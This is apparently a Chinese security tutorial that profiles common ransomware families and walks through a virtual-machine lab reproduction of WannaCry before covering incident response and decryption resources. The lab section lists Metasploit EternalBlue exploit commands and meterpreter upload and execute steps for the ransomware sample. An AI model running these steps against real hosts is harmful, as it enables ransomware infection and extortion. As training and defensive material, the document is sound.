勒索病毒简介

• 勒索病毒,是一种新型电脑病毒,主要以邮件、程序木马、网页挂马的形式进行传播。该病毒性质恶劣、危害极大,一旦感染将给用户带来无法估量的损失。这种病毒利用各种加密算法对文件进行加密,被感染者一般无法解密,必须拿到解密的私钥才有可能破解。

• 勒索病毒通常使用非对称和对称加密算法组合的形式来加密文件,绝大部分勒索病毒均无法通过技术手段解密,一般无法溯源,危害巨大。

常见勒索病毒

WannaCry

-

2017年5月12日,WannaCry蠕虫通过MS17-010漏洞在全球范围大爆发,感染了大量的计算机,该蠕虫感染计算机后会向计算机中植入勒索病毒,导致电脑大量文件被加密。受害者电脑被黑客锁定后,病毒会提示支付价值相当于300美元(约合人民币2069元)的比特币才可解锁。

-

WannaCry(又叫Wanna Decryptor),一种“蠕虫式”的勒索病毒软件,大小3.3MB,由不法分子利用NSA(National Security Agency,美国国家安全局)泄露的危险漏洞“EternalBlue”(永恒之蓝)进行传播。

-

WannaCry勒索病毒全球大爆发,至少150个国家、30万名用户中招,造成损失达80亿美元,已经影响到金融,能源,医疗等众多行业,造成严重的危机管理问题。

-

常见后缀名:wncry

-

传播方式:“永恒之蓝”漏洞

-

特征:启动时会连接一个不存在的URL,创建系统服务mssecsvc2.0,释放路径为windows目录

GlobeImposter

-

GlobeImposter 勒索病毒于 2017年5月首次出现,主要通过钓鱼的方式传播

-

自2018年8月21日起,多地发生GlobeImposter勒索病毒事件,此次攻击目标主要是开启远程桌面服务的服务器,攻击者通过暴力破解服务器密码,对内网服务器发起扫描并人工投放勒索病毒,导致文件被加密,暂时无法解密。

-

常见后缀名:auchentoshan、动物名+4444 等

-

传播方法:RDP 暴力破解、钓鱼邮件、捆绑软件

-

特征:释放在 %appdata% 或 %localappdata%

Crysis/Dharma

-

Crysis/Dharma 勒索病毒最早出现在 2016 年,2017 年 5 月在万能密钥被公布之后,消失了一段时间,但在 2017 年 6 月开始继续更新。攻击方法同样是通过远程 RDP 暴力破解的方式,植入用户的服务器进行攻击。由于采用 AES+RSA 的加密方式,其最新版本无法解密。

-

常见后缀:id + 勒索邮箱 + 特定后缀

-

传播方式:RDP 暴力破解

-

特征:勒索信位置在 startup 目录;样本位置在 % windir%\System32、startup 目录、% appdata% 目录

GandCrab

-

GandCrab勒索病毒于2018年1月面世以来,一年内历经多次版本更新,目前最新的版本为V5。该病毒利用多种方式对企业网络进行攻击传播,受感染主机上的数据库、文档、图片、压缩包等文件将被加密,若没有相应数据或文件的备份,将会影响业务的正常运行。

-

病毒采用Salsa20和RSA-2048算法对文件进行加密,并修改文件后缀为.GDCB、.GRAB、.KRAB或5-10位随机字母,勒索信息文件为GDCB-DECRYPT.txt、KRAB-DECRYPT.txt、[5-10随机字母]-DECRYPT.html\txt,并将感染主机桌面背景替换为勒索信息图片。

-

常见后缀:随机生成

-

传播方式:RDP暴力破解、钓鱼邮件、捆绑软件、僵尸网络、漏洞传播等

-

特征:样本执行完毕后自动删除,并会修改感染主机桌面背景,有后缀 MANUAL.txt、DECRYPT.txt

解密方法

| 解密方法 | 难度系数 |

|---|---|

| 入侵攻击者的服务器,获取非对称加密的私钥,用非对称加密的私钥, 解密经过非对称加密公钥加密后的对称加密密钥,进而解密文件数据 | 高 |

| 勒索病毒加密算法设计存在问题,比如2018年“微信支付”勒索病毒, 加密密钥存放在本地,所以很快就被破解 | 高 |

| 暴力破解 | 高 |

| 支付赎金,下载特定的解密器 | 中 |



蠕虫攻击流程

模拟攻击——Wannacry勒索病毒

• WannaCry勒索病毒主要行为是传播和勒索

• 传播:利用基于445端口的SMB漏洞MS17-010(永恒之蓝)进行传播

• 勒索:释放文件,包括加密器、解密器、说明文件、语言文件等;内存加载加密器模块,加密执行类型文件,全部加密后启动解密器;解密器启动后,设置桌面背景显示勒索信息,弹出窗口显示付款账号和勒索信息

• 注意:实验复现过程中必须在虚拟机中完成,运行之前关闭虚拟机Win7文件共享,真机上一旦被感染你就真的只能想哭了(wannacry)

漏洞攻击



1、通过“永恒之蓝”进行攻击

搜索相关模块

search ms17-010



使用永恒之蓝利用模块:

use exploit/windows/smb/ms17_010_eternalblue



设置好相关参数后,开始攻击

run

2. 解压勒索病毒



a. 解压勒索病毒

unzip 02\ 勒索-wannacry病毒样本-123456.zip



b. 再次解压

ls -i

find -inum 166494 -exec unzip {} \;



c. 重命名wcry文件

-





上传 wannacry 勒索病毒文件

upload /root/test/wcry.exe

-

执行勒索病毒文件:

execute -f wcry.exe -

查看勒索病毒是否运行:

ps -ef | grep wcry.exe

-

被攻击的主机被勒索病毒加密

应急响应—事件处置

-

对勒索病毒判定

对感染了勒索病毒的主机进行查看,发现是wannacry勒索病毒;所有被加密的文件变为后缀名为 .wncry 的文件,界面显示比特币支付提示,显示勒索倒计时

-

网络排查



netstat -ano发现恶意连接

-



通过PID 查看程序执行目录:

wmic process where processid=2984 get name,executablepath

-



查看可疑的 IP 地址:87.236.194.23、159.69.207.20、176.31.163.89

应急响应—事件抑制

1、隔离问题主机,断开网络连接,尽量关闭外部连接

2、将135,139,445端口关闭,封堵非业务端口

3、将服务器/主机密码全部更改为复杂的高强度的密码

4、安装安全补丁,尤其是 MS17-010 漏洞的补丁

应急响应—根除与恢复

1、终端安装企业级防病毒软件

2、使用流量监控设备进行内网流量监控

3、出口防火墙封堵可疑地址

勒索病毒在线查询与解密

wannacry:https://www.thinkbar.net/WannaCry.html

360安全:https://lesuobingdu.360.cn/

奇安信:https://lesuobingdu.qianxin.com/

腾讯:https://guanjia.qq.com/pr/ls/

深信服:https://edr.sangfor.com.cn/#/information/ransom_search



勒索病毒处置流程

(图片来自网络,如有侵权,请联系删除)